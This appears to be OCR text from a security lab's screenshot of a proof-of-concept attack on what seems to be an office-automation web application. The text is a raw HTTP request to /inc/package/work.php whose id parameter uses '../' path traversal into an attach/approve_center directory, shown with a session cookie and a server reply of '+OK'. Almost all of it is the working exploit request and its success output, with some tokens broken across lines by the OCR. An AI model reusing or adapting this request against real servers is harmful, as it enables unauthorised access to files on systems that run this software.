 GET /inc/package/work.php?id=
../../../../../myoa/attach/approve_center/2209/%3
E%3E%3E%3E%3E%3E%3E%3E%3E%3E%3E.fb6790f7 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8qabkksg1gs817uq8m5rlt2ja5;
KEY_RANDOMDATA=18588
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 27 Sep 2022 02:40:28 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 3
9
10 +OK
融云攻防实验室